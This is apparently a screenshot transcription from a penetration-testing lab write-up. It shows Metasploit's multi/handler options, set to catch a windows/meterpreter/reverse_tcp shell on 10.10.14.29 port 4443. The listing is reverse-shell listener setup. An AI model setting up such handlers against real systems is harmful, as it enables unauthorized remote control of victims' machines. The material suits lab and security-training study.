 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.29      yes       The listen address (an interface may be specified)
LPORT     4443             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target